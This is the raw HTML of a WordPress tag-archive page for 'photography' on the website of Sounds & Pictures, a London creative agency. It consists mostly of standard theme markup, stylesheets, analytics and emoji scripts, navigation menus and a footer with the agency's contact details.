

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soundsandpictures.net/tagged/photography-2/
body_size: 9163
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		<title>photography Archives - Sounds &amp; PicturesSounds &amp; Pictures</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
<meta name='dcterms.audience' content='Global' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://soundsandpictures.net/tagged/photography-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photography Archives - Sounds &amp; Pictures" />
	<meta property="og:url" content="http://soundsandpictures.net/tagged/photography-2/" />
	<meta property="og:site_name" content="Sounds &amp; Pictures" />
	<meta property="og:image" content="http://soundsandpictures.net/wp-content/uploads/2014/07/LOGO_ICON.jpg" />
	<meta property="og:image:width" content="513" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://soundsandpictures.net/tagged/photography-2/","url":"http://soundsandpictures.net/tagged/photography-2/","name":"photography Archives - Sounds &amp; Pictures","isPartOf":{"@id":"http://soundsandpictures.net/#website"},"primaryImageOfPage":{"@id":"http://soundsandpictures.net/tagged/photography-2/#primaryimage"},"image":{"@id":"http://soundsandpictures.net/tagged/photography-2/#primaryimage"},"thumbnailUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg","breadcrumb":{"@id":"http://soundsandpictures.net/tagged/photography-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://soundsandpictures.net/tagged/photography-2/#primaryimage","url":"http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg","contentUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg","width":709,"height":709},{"@type":"BreadcrumbList","@id":"http://soundsandpictures.net/tagged/photography-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://soundsandpictures.net/"},{"@type":"ListItem","position":2,"name":"photography"}]},{"@type":"WebSite","@id":"http://soundsandpictures.net/#website","url":"http://soundsandpictures.net/","name":"Sounds &amp; Pictures","description":"A creative communications agency specialising in moving picture, design and music production.","publisher":{"@id":"http://soundsandpictures.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://soundsandpictures.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://soundsandpictures.net/#organization","name":"Sounds & Pictures","url":"http://soundsandpictures.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://soundsandpictures.net/#/schema/logo/image/","url":"http://soundsandpictures.net/wp-content/uploads/2014/07/LOGO_ICON.jpg","contentUrl":"http://soundsandpictures.net/wp-content/uploads/2014/07/LOGO_ICON.jpg","width":513,"height":513,"caption":"Sounds & Pictures"},"image":{"@id":"http://soundsandpictures.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/soundsandpictures","https://instagram.com/soundsandpictures/","https://uk.linkedin.com/in/neilsimpsoncd","https://www.youtube.com/channel/UClIxPB5hyilKd0W1AG3uxMQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; Feed" href="http://soundsandpictures.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; Comments Feed" href="http://soundsandpictures.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds &amp; Pictures &raquo; photography Tags Feed" href="http://soundsandpictures.net/tagged/photography-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soundsandpictures.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://soundsandpictures.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/css/button.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='st-font-custom-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='st-shortcodes-css-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-projects-css-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/ctp.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://soundsandpictures.net/wp-content/plugins/stkit/components/lightbox/assets/css/prettyPhoto.css' type='text/css' media='screen' />
<link rel='stylesheet' id='st-style-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://soundsandpictures.net/wp-content/plugins/stkit/assets/plugins/mediaelement/mediaelementplayer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-responsive-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-dark-css' href='http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/alt/dark.css' type='text/css' media='screen' />
<link rel='stylesheet' id='st-custom-css' href='http://soundsandpictures.net/wp-content/uploads/attitude_custom.css' type='text/css' media='screen' />
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://soundsandpictures.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://soundsandpictures.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='Shortcut Icon' href='http://soundsandpictures.net/wp-content/themes/Attitude/favicon.ico' type='image/x-icon' />
<style type="text/css" id="custom-background-css">body.custom-background { background-color: #426274; }</style>
<link rel="icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://soundsandpictures.net/wp-content/uploads/2014/07/cropped-LOGO_ICON-270x270.jpg" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55392396-1', 'auto');
  ga('send', 'pageview');

</script>	</head>

	<body class="archive tax-st_tag term-photography-2 term-34 custom-background hidpi-on dark chrome">
	
		<div id="layout">
		
			<div id="header">

				<div id="header-layout">

					<div id="header-holder">

						<div id="menu-1-box">
							<div class="div-as-table">
								<div>
									<div>
										<div id="menu-1" class="menu-primary-container"><nav><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://soundsandpictures.net/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/advertising-design/">Advertising &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/moving-picture/">TV &#038; video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-st_category"><a  href="http://soundsandpictures.net/projects/sounds/">Music</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://soundsandpictures.net/?page_id=658">About</a></li>
</ul></nav></div>									</div>
								</div>
							</div>
						</div><!-- #menu-1-box 

						--><div id="logo">
							<div class="div-as-table">
								<div>
									<div>
										<h2 id="st-logo-image"><a href="http://soundsandpictures.net"><img src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/images/soundsandpictures.png" data-hidpi="http://soundsandpictures.net/wp-content/themes/Attitude/assets/images/logo2x.png" alt="ST Attitude"/></a></h2>									</div>
								</div>
							</div>
						</div><!-- #logo 

						--><div id="menu-2-box">
							<div class="div-as-table">
								<div>
									<div>
										<div id="menu-2" class=" "><nav><ul class="menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://soundsandpictures.net/shortcodes/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/advertising-design/">Advertising &#038; Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/film-video/">Film &#038; Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/music-production/">Music production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://soundsandpictures.net/contact/">Contact</a></li>
</ul></nav></div>									</div>
								</div>
							</div>
						</div><!-- #menu-2-box -->

						<div class="clear"><!-- --></div>

					</div><!-- #header-holder -->

				</div><!-- #header-layout -->

			</div><!-- #header -->
							<div id="content">
							
								<div id="content-layout">
							
									<div id="content-holder" class="sidebar-position-left">
		
										<div id="projects-term"><div class="projects-term-title"><h1>Photography<span class="title-end">.</span> <span class="title-sub">Portfolio<span class="title-end">.</span></span></h1></div></div>
										<div class="clear"><!-- --></div>

										<div id="project-box">
				
															
											<section id="projects-ajax">
												<div
													data-path="http://soundsandpictures.net/wp-content/themes/Attitude"
													data-post-type="st_project"
													data-taxonomy="st_tag"
													data-taxonomy-value="photography-2"
													data-display-posts="10"
													data-button-text="Load More"
													data-button-text-progress="Loading..."
													data-done="That's all."
												>
												<!-- Load Ajax Posts Here -->
												</div>
											</section>
				
											<div class="clear"><!-- --></div>
				
										</div><!-- #project-box -->
		
									</div><!-- #content-holder -->
						
								</div><!-- #content-layout -->
						
							</div><!-- #content -->
		
									<div class="clear"><!-- --></div>

			<footer>

				<div id="footer">
	
					<div id="footer-layout">
	
						<div id="footer-holder">
					
								
	
		<div id="footer-box" class="footer-box-v5"><div class="sidebar-footer"><div><div class="widget widget-info"><h5>Contact</h5>
<p>Come and chat about anything you think we could help with or drop a quick call.</p><address><p class="widget-info-address"><span>Address: </span>4 Golden Square W1F 9HT and Cecil Road EN2 6TL</p><p class="widget-info-phone"><span>Phone: </span>+44 (0)7836 536857</p><p class="widget-info-name"><span>Name: </span>Neil Simpson</p></address>
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer"><div>
<div class="widget widget_text">
<h5>About</h5>
			<div class="textwidget"><p>Sounds & Pictures is a virtual creative agency based in London.</p>
<p>The virtual model drastically reduces overheads giving you big agency quality at up to a third of the cost and time. Select individuals or teams are pulled from a collaborative network to work with the Creative Director on individual projects.</p>

</div>
		
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer"><div><div class="widget widget-social_icons"><h5>Connect</h5>
<div class="icons-social">
<a id="icon-Flickr" class="tooltip" title="Flickr" href="http://soundsandpictures.net/redirect/?http://neilsimpsonphotography.com" target="_blank"><!-- --></a>
<a id="icon-LinkedIn" class="tooltip" title="LinkedIn" href="http://soundsandpictures.net/redirect/?http://uk.linkedin.com/in/neilsimpsoncd/" target="_blank"><!-- --></a>
<a id="icon-SoundCloud" class="tooltip" title="SoundCloud" href="http://soundsandpictures.net/redirect/?https://soundcloud.com/neildasilva" target="_blank"><!-- --></a>
<a id="icon-Spotify" class="tooltip" title="Spotify" href="http://soundsandpictures.net/redirect/?http://neildasilva.com" target="_blank"><!-- --></a>
<a id="icon-Vimeo" class="tooltip" title="Vimeo" href="http://soundsandpictures.net/redirect/?http://vimeo.com/neilsimpson" target="_blank"><!-- --></a></div>
				<div class="clear"><!-- --></div>

			
<div class="clear"><!-- --></div></div>
</div></div><div class="sidebar-footer last"><div>
<div class="widget widget_text">
			<div class="textwidget"></div>
		
<div class="clear"><!-- --></div></div>
</div></div><div class="clear"><!-- --></div>	
		</div><!-- end footer-box -->		
						</div><!-- #footer-holder -->
	
						<div id="copyrights-holder">
	
							<div id="copyrights-box">
						
								<div id="copyrights-company">2015© Sounds &amp; Pictures</div>	
								<div class="clear"><!-- --></div>
	
							</div><!-- #copyrights-box -->
						
						</div><!-- #copyrights-holder -->
	
					</div><!-- #footer-layout -->
	
				</div><!-- #footer -->

			</footer>

		</div><!-- #layout -->

		<script type='text/javascript'>/* <![CDATA[ */var stData = new Array();
			stData[0] = "426374";
			stData[1] = "C64E54";
			stData[2] = "http://soundsandpictures.net/wp-content/themes/Attitude";
			stData[3] = "http://soundsandpictures.net";/* ]]> */</script>
